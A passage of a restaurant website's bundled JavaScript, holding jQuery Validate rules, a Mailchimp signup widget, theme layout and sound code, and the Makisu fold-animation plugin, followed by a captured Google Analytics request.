this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.validate.min.js'); }

// file jquery.validate.min.js end

// file mailchimp-widget-min.js start

try { 
(function(a){a.fn.ns_mc_widget=function(b){var e,c,d;e={url:"/",cookie_id:false,cookie_value:""};d=jQuery.extend(e,b);c=a(this);c.submit(function(){var f;f=jQuery("<div></div>");f.css({"background-image":"url("+d.loader_graphic+")","background-position":"center center","background-repeat":"no-repeat",height:"100%",left:"0",position:"absolute",top:"0",width:"100%","z-index":"100"});c.css({height:"100%",position:"relative",width:"100%"});c.children().hide();c.append(f);a.getJSON(d.url,c.serialize(),function(h,k){var j,g,i;if("success"===k){if(true===h.success){i=jQuery("<p>"+h.success_message+"</p>");i.hide();c.fadeTo(400,0,function(){c.html(i);i.show();c.fadeTo(400,1)});if(false!==d.cookie_id){j=new Date();j.setTime(j.getTime()+"3153600000");document.cookie=d.cookie_id+"="+d.cookie_value+"; expires="+j.toGMTString()+";"}}else{g=jQuery(".error",c);if(0===g.length){f.remove();c.children().show();g=jQuery('<div class="error"></div>');g.prependTo(c)}else{f.remove();c.children().show()}g.html(h.error)}}return false});return false})}}(jQuery));
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file mailchimp-widget-min.js'); }

// file mailchimp-widget-min.js end

// file main.js start

try { 
core.addWidgetClass({'class' : 'Main', 'definition' : function($) {
		
	var that = this,
		scrollWidth;

	this.defaults = {
		'responsiveWidth' : 768,
		'padding'  : 121,
		'sound' : '',
		'soundOgg' : '',
		'accentSound' : '',
		'accentSoundOgg' : ''
	};
	
	this.init = function() {
		scrollWidth = getScrollbarWidth();
		$("body").addClass(core.touch ? "touch_device" : "non_touch_device");

		addHendlers();

		core.sound ? $('.sound_icon').addClass('music_on') : $('.sound_icon').removeClass('music_on');
		
		/*show_feedback();*/
		socialIcon();

		add_wrap();

		updateCatWidget();
		
		if(core.browser.isIE()){
			fixWidgetInputsIE();
		}
		
	};
	
	var addHendlers = function() {
		core.dispatcher.addEventlistener('window_resize', that, function(responsive) {
			fixHeight(responsive);
			$("header").find(".logo img").load(function() {
				fixHeight(responsive);
			});
		});
		core.dispatcher.addEventlistener('sidebar_open', that, function() {
			var testimonialsSidebar = core.getWidget('sidebar_testimonials');
			if(testimonialsSidebar) { testimonialsSidebar.next();testimonialsSidebar.next(); }
		});
		core.dispatcher.addEventlistener('post_open', that, function() {
			var testimonialsShortcode = core.getWidget('shortcode_testimonials');
			if(testimonialsShortcode) { testimonialsShortcode.next();testimonialsShortcode.next(); }
		});
		core.dispatcher.addEventlistener('theme-init', that, function() {
			setTimeout(function(){
				var testimonialsShortcode = core.getWidget('shortcode_testimonials');
				if(testimonialsShortcode) { testimonialsShortcode.next();testimonialsShortcode.next(); }
			}, 850);
			
		});
		// if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
		// 	$(".main_menu").bind('touchstart', function(){
		// 		$(this).addClass('ihover');
		// 	});
		// 	$(".main_menu").bind('touchend', function(){
		// 		$(this).removeClass('ihover');
		// 	});
		// }
		
		core.dispatcher.addEventlistener('theme-init', that, function() {
			btn_animation();
			this.playBGmusic({'mp3': that.sound, 'ogg': that.soundOgg});
			var w = $(window).width(),
				h = $(window).height();

			core.dispatcher.fire('window_resize', w <= that.responsiveWidth, w, h, true);
			
			/* Retina
			*******************************/
			jQuery(window).on("load", function() {
				if (core.retina) {
					jQuery('img.retina').each(function(){
						var file_ext = jQuery(this).attr('src').split('.').pop();
						jQuery(this)
							.width(jQuery(this).width())
							.height(jQuery(this).height())
							.attr('src',jQuery(this).attr('src').replace("."+file_ext,"_2x."+file_ext));
					});
					
						jQuery('img[data-retina^="http"]').each(function(){
							if(jQuery(this).data('retina') !='') {
								
									jQuery(this).css({"max-height":jQuery(this).height(),"max-width":jQuery(this).width()});
								
								jQuery(this).attr('src', jQuery(this).data('retina'));
							}
						});
					
				}
				
				jQuery(window).scroll();
			});
			
			$('.social_links, .nav_btn, .close_btn, .f_menu li, .show_thumb, #commentform input#submit, button[type="submit"], #searchsubmit, .navigation a, .thumb_list a').on('mouseenter', function() {
				that.play({'mp3': that.accentSound, 'ogg': that.accentSoundOgg});
			});
		});
		
		$(window).resize(function() {
			var h = $(window).height(),
				w = $(window).width() + ($(document).height() > h ? scrollWidth : 0);
			core.dispatcher.fire('window_resize', w <= that.responsiveWidth, w, h, false);
		});
		
		$('.sound_icon').click(function() {
			if(core.sound) {
				$(this).removeClass('music_on');
				that.musicOff();
			} else {
				$(this).addClass('music_on');
				that.musicOn({'mp3': that.sound, 'ogg': that.soundOgg});
			}
			core.cookie.set('sound', core.sound ? 'on' : 'off');
		});
		
		core.dispatcher.addEventlistener('play-content-media', that, function(){
			this.musicOff();
		});
		core.dispatcher.addEventlistener('pause-content-media', that, function(){
			this.musicOn();
		});
		
		
	};
	
	var fixHeight = function(responsive) {
		setTimeout(function(){
			var sliderH = $("#slider_box .map").outerHeight(true);
			sliderH = sliderH || $("#slider_box").is(':visible') ? $("#slider_box").outerHeight(true) : 0;
	
			var delta = 0;
			if(responsive){
				delta = $('.main_menu').outerHeight(true);
				if ($('body').hasClass('page-template-template-menu-php')) {
					delta = 0;
				} else if (!$('body').hasClass('template-carousel')) {
					delta = $('.main_menu').outerHeight(true) + sliderH;
				}
			} else {
				delta = that.padding;
			}
			var height = $(window).height() - $("header").outerHeight(true) - $("footer").outerHeight(true) - delta,
				carouselHeight = $(".carousel_list").height();
				if(carouselHeight){
					carouselHeight -= that.padding;
					height = (height >= carouselHeight) ? height : carouselHeight;
				}
			$("#content").css("min-height", height);
			$("body").addClass('show_blocks');
			core.dispatcher.fire('content_set_height', $(window).width() <= that.responsiveWidth, height);
		}, 700);
    };
	
	
	var fixWidgetInputsIE = function() {

		
		var $placeholder = $("input[placeholder], textarea[placeholder]"),
			count = $placeholder.length,
			e,
			f = "placeholder";

		while(count--) {
			$placeholder[count].value = $placeholder[count].value ? $placeholder[count].value : $placeholder.eq(count).addClass(f).attr("placeholder"),

			$placeholder.eq(count)
				.focus(function(){
					this.value==$(this).attr("placeholder")&&($(this).removeClass(f),this.value="")
				}).blur(function(){
					this.value==""&&($(this).addClass(f),this.value=$(this).attr("placeholder"))
				}),

			function(b){
				$(b.form).bind("submit",function(){
					b.value==$(b).attr("placeholder")&&(b.value="")
				})
			}($placeholder[count])
		}
	}

    /*var show_feedback = function() {
    	$(".feedback_show, .close_btn").click(function() {
    		$(".feedback").slideToggle("slow");
    		$(".close_btn").addClass("btn_show");
    		$(".feedback_show").toggleClass("hide");
    	})	;
    };*/
	
	var socialIcon = function() {
		$(".widget_social_links a").append("<span></span>");
	};

	var btn_animation = function(){
		var $buttons = $(".nav_btn, .navigation a, .close_btn, .sub_wrap, .btn_small, .btn_middle, .btn_large");
		if(core.touch) {
			$buttons.on({
			    touchstart: function(){startRolover(this);},
			    touchend: function(){endRolover(this);}
			});
		} else {
			$buttons.on({
			    mouseenter: function(){startRolover(this);},
			    mouseleave: function(){endRolover(this);}
			});
		}
		var startRolover = function(ctx) {
			$(ctx).removeClass("roll_out");
			$(ctx).addClass("roll_in");
		};
		var endRolover = function(ctx) {
			$(ctx).addClass("roll_out");
			$(ctx).removeClass("roll_in");
			setTimeout(function(){
				$buttons.removeClass("roll_out");
			}, 150);
		};
	};

	var	add_wrap = function(){
		$("input.button,#commentform #submit, .widget-area button, .content_btn").wrap('<div class="p_rel wrapper d_in-block sub_wrap"></div>');	
	};

	var updateCatWidget = function() {
		$('.widget_categories, .widget_archive').each(function(){
			$(this).find('li').each(function(){
				var $a = $(this).find('a');
				$(this).find('a').remove();
				var str = $(this).text();
				$(this).empty();
				$a.html($a.html() + str).appendTo($(this));
			});
		});
	};
	
	var getScrollbarWidth = function() {
	    var $inner = jQuery('<div style="width: 100%; height:200px;">test</div>'),
	        $outer = jQuery('<div style="width:200px;height:150px; position: absolute; top: 0; left: 0; visibility: hidden; overflow:hidden;"></div>').append($inner),
	        inner = $inner[0],
	        outer = $outer[0];
	     
	    jQuery('body').append(outer);
	    var width1 = inner.offsetWidth;
	    $outer.css('overflow', 'scroll');
	    var width2 = outer.clientWidth;
	    $outer.remove();
	    return (width1 - width2);
	};
	
	
	var playerCurrentlyPlaying = null;
function chain(){       
    $('.posts_list').each(function(){
        var player_id = $(this).children('iframe').attr("id");
        player = new YT.Player( player_id, { 
            events:
                {      
                'onStateChange': function (event) 
                    {

                    if (event.data == YT.PlayerState.PLAYING) 
                        { 
                          if(playerCurrentlyPlaying != null && 
                          playerCurrentlyPlaying != player_id)
                          callPlayer( playerCurrentlyPlaying , 'pauseVideo' );
                          playerCurrentlyPlaying = player_id;

                        }            

                    }
                }        
        });
    });
}


}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file main.js'); }

// file main.js end

// file makisu.js start

try { 

/**
 * Copyright (C) 2012 by Justin Windle
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

(function($) {

    // Global initialisation flag
    var initialized = false;

    // For detecting browser prefix and capabilities
    var el = document.createElement( 'div' );
    var re = /^(Moz|(w|W)ebkit|O|ms)(?=[A-Z])/;

    // Establish vendor prefix and CSS 3D support
    var vendor = (function() { for ( var p in el.style ) if( re.test(p) ) return p.match(re)[0]; })() || '';
    var canRun = vendor + 'Perspective' in el.style;
    var prefix = '-' + vendor.toLowerCase() + '-';

    var $this, $root, $base, $kids, $node, $item, $over, $back;
    var wait, anim, last;

    // Public API
    var api = {

        // Toggle open / closed
        toggle: function() {

            $this = $( this );
            $this.makisu( $this.hasClass( 'open' ) ? 'close' : 'open' );
        },

        // Trigger the unfold animation
        open: function( speed, overlap, easing ) {

            // Cache DOM references
            $this = $(this);
            $root = $this.find( '.root' );
            $kids = $this.find( '.node' ).not( $root );

            // Establish values or fallbacks
            speed = utils.resolve( $this, 'speed', speed );
            easing = utils.resolve( $this, 'easing', easing );
            overlap = utils.resolve( $this, 'overlap', overlap );

            $kids.each( function( index, el ) {

                // Establish settings for this iteration
                anim = 'unfold' + ( !index ? '-first' : '' );
                last = index === $kids.length - 1;
                time = speed * ( 1 - overlap );
                wait = index * time;

                // Cache DOM references
                $item = $( el );
                $over = $item.find( '.over' );

                // Element animation
                $item.css(utils.prefix({
                    'transform': 'rotateX(180deg)',
                    'animation': anim + ' ' + speed + 's ' + easing + ' ' + wait + 's 1 normal forwards'
                }));

                // Shading animation happens when the next item starts
                if ( !last ) wait = ( index + 1 ) * time;

                // Shading animation
                $over.css(utils.prefix({
                    'animation': 'unfold-over ' + (speed * 0.45) + 's ' + easing + ' ' + wait + 's 1 normal forwards'
                }));
            });

            // Add momentum to the container
            $root.css(utils.prefix({
                'animation': 'swing-out ' + ( $kids.length * time * 1.4 ) + 's ease-in-out 0s 1 normal forwards'
            }));

            $this.addClass( 'open' );
        },

        // Trigger the fold animation
        close: function( speed, overlap, easing ) {

            // Cache DOM references
            $this = $(this);
            $root = $this.find( '.root' );
            $kids = $this.find( '.node' ).not( $root );

            // Establish values or fallbacks
            speed = utils.resolve( $this, 'speed', speed ) * 0.66;
            easing = utils.resolve( $this, 'easing', easing );
            overlap = utils.resolve( $this, 'overlap', overlap );

            $kids.each( function( index, el ) {

                // Establish settings for this iteration
                anim = 'fold' + ( !index ? '-first' : '' );
                last = index === 0;
                time = speed * ( 1 - overlap );
                wait = ( $kids.length - index - 1 ) * time;

                // Cache DOM references
                $item = $( el );
                $over = $item.find( '.over' );

                // Element animation
                $item.css(utils.prefix({
                    'transform': 'rotateX(0deg)',
                    'animation': anim + ' ' + speed + 's ' + easing + ' ' + wait + 's 1 normal forwards'
                }));

                // Adjust delay for shading
                if ( !last ) wait = ( ( $kids.length - index - 2 ) * time ) + ( speed * 0.35 );

                // Shading animation
                $over.css(utils.prefix({
                    'animation': 'fold-over ' + (speed * 0.45) + 's ' + easing + ' ' + wait + 's 1 normal forwards'
                }));
            });

            // Add momentum to the container
            $root.css(utils.prefix({
                'animation': 'swing-in ' + ( $kids.length * time * 1.0 ) + 's ease-in-out 0s 1 normal forwards'
            }));

            $this.removeClass( 'open' );
        }
    };

    // Utils
    var utils = {

        // Resolves argument values to defaults
        resolve: function( $el, key, val ) {
            return typeof val === 'undefined' ? $el.data( key ) : val;
        },

        // Prefixes a hash of styles with the current vendor
        prefix: function( style ) {
            
            for ( var key in style ) {
                style[ prefix + key ] = style[ key ];
            }

            return style;
        },

        // Inserts rules into the document styles
        inject: function( rule ) {

            try {

                var style = document.createElement( 'style' );
                style.innerHTML = rule;
                document.getElementsByTagName( 'head' )[0].appendChild( style );

            } catch ( error ) {}
        }
    };

    // Element templates
    var markup = {
        node: '<span class="node"/>',
        back: '<span class="face back"/>',
        over: '<span class="face over"/>'
    };

    // Plugin definition
    $.fn.makisu = function( options ) {

        // Notify if 3D isn't available
        if ( !canRun ) {

            var message = 'Failed to detect CSS 3D support';

            if( console && console.warn ) {
                
                // Print warning to the console
                console.warn( message );

                // Trigger errors on elements
                this.each( function() {
                    $( this ).trigger( 'error', message );
                });
            }

            return;
        }

        // Fires only once
        if ( !initialized ) {

            initialized = true;

            // Unfold
            utils.inject( '@' + prefix + 'keyframes unfold        {' +

                '0%   {' + prefix + 'transform: rotateX(180deg);  }' +
                '50%  {' + prefix + 'transform: rotateX(-30deg);  }' +
                '100% {' + prefix + 'transform: rotateX(0deg);    }' +

                '}');

            // Unfold (first item)
            utils.inject( '@' + prefix + 'keyframes unfold-first  {' +

                '0%   {' + prefix + 'transform: rotateX(-90deg);  }' +
                '50%  {' + prefix + 'transform: rotateX(60deg);   }' +
                '100% {' + prefix + 'transform: rotateX(0deg);    }' +

                '}');

            // Fold
            utils.inject( '@' + prefix + 'keyframes fold          {' +

                '0%   {' + prefix + 'transform: rotateX(0deg);    }' +
                '100% {' + prefix + 'transform: rotateX(180deg);  }' +

                '}');

            // Fold (first item)
            utils.inject( '@' + prefix + 'keyframes fold-first    {' +

                '0%   {' + prefix + 'transform: rotateX(0deg);    }' +
                '100% {' + prefix + 'transform: rotateX(-180deg); }' +

                '}');

            // Swing out
            utils.inject( '@' + prefix + 'keyframes swing-out     {' +

                '0%   {' + prefix + 'transform: rotateX(0deg);    }' +
                '30%  {' + prefix + 'transform: rotateX(-30deg);  }' +
                '60%  {' + prefix + 'transform: rotateX(15deg);   }' +
                '100% {' + prefix + 'transform: rotateX(0deg);    }' +

                '}');

            // Swing in
            utils.inject( '@' + prefix + 'keyframes swing-in      {' +

                '0%   {' + prefix + 'transform: rotateX(0deg);    }' +
                '50%  {' + prefix + 'transform: rotateX(-10deg);  }' +
                '90%  {' + prefix + 'transform: rotateX(15deg);   }' +
                '100% {' + prefix + 'transform: rotateX(0deg);    }' +

                '}');

            // Shading (unfold)
            utils.inject( '@' + prefix + 'keyframes unfold-over   {' +
                '0%   { opacity: 1.0; }' +
                '100% { opacity: 0.0; }' +
                '}');

            // Shading (fold)
            utils.inject( '@' + prefix + 'keyframes fold-over     {' +
                '0%   { opacity: 0.0; }' +
                '100% { opacity: 1.0; }' +
                '}');

            // Node styles
            utils.inject( '.node {' +
                'position: relative;' +
                'display: block;' +
                '}');

            // Face styles
            utils.inject( '.face {' +
                'pointer-events: none;' +
                'position: absolute;' +
                'display: block;' +
                'height: 100%;' +
                'width: 100%;' +
                'left: 0;' +
                'top: 0;' +
                '}');
        }

        // Merge options & defaults
        var opts = $.extend( {}, $.fn.makisu.defaults, options );

        // Extract api method arguments
        var args = Array.prototype.slice.call( arguments, 1 );

        // Main plugin loop
        return this.each( function () {

            // If the user is calling a method...
            if ( api[ options ] ) {
                return api[ options ].apply( this, args );
            }

            // Store options in view
            $this = $( this ).data( opts );

            // Only proceed if the scene hierarchy isn't already built
            if ( !$this.data( 'initialized' ) ) {

                $this.data( 'initialized', true );

                // Select the first level of matching child elements
                $kids = $this.children( opts.selector );

                // Build a scene graph for elements
                $root = $( markup.node ).addClass( 'root' );
                $base = $root;
                
                // Process each element and insert into hierarchy
                $kids.each( function( index, el ) {

                    $item = $( el );

                    // Which animation should this node use?
                    anim = 'fold' + ( !index ? '-first' : '' );

                    // Since we're adding absolutely positioned children
                    $item.css( 'position', 'relative' );

                    // Give the item some depth to avoid clipping artefacts
                    $item.css(utils.prefix({
                        'transform-style': 'preserve-3d',
                        'transform': 'translateZ(-0.1px)'
                    }));

                    // Create back face
                    $back = $( markup.back );
                    $back.css( 'background', $item.css( 'background' ) );
                    $back.css(utils.prefix({ 'transform': 'translateZ(-0.1px)' }));

                    // Create shading
                    $over = $( markup.over );
                    $over.css(utils.prefix({ 'transform': 'translateZ(0.1px)' }));
                    $over.css({
                        'background': opts.shading,
                        'opacity': 0.0
                    });
                    
                    // Begin folded
                    $node = $( markup.node ).append( $item );
                    $node.css(utils.prefix({
                        'transform-origin': '50% 0%',
                        'transform-style': 'preserve-3d',
                        'animation': anim + ' 1ms linear 0s 1 normal forwards'
                    }));

                    // Build display list
                    $item.append( $over );
                    $item.append( $back );
                    $base.append( $node );

                    // Use as parent in next iteration
                    $base = $node;
                });

                // Set root transform settings
                $root.css(utils.prefix({
                    'transform-origin': '50% 0%',
                    'transform-style': 'preserve-3d'
                }));

                // Apply perspective
                $this.css(utils.prefix({
                    'transform': 'perspective(' + opts.perspective + 'px)'
                }));

                // Display the scene
                $this.append( $root );
            }
        });
    };

    // Default options
    $.fn.makisu.defaults = {

        // Perspective to apply to rotating elements
        perspective: 1200,

        // Default shading to apply (null => no shading)
        shading: 'rgba(0,0,0,0.12)',

        // Area of rotation (fraction or pixel value)
        selector: null,

        // Fraction of speed (0-1)
        overlap: 0.6,

        // Duration per element
        speed: 0.8,

        // Animation curve
        easing: 'ease-in-out'
    };

    $.fn.makisu.enabled = canRun;

})( jQuery );
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file makisu.js'); }

// file makisu.js end



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1063769975&t=pageview&_s=1&dl=https%3A%2F%2Fwww.castellomalvezzi.com%2F&ul=en-us%40posix&dt=Castello%20Malvezzi%20%7C%20Castello%20Malvezzi%20%E2%80%93%20Ristorante%20Gourmet&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=781098038&gjid=1798360309&cid=239381198.1768673568&tid=UA-69838043-1&_gid=182543243.1768673568&_r=1&_slc=1&z=1291985062
body_size: -452
content:
2,cG-9SQ1266E0W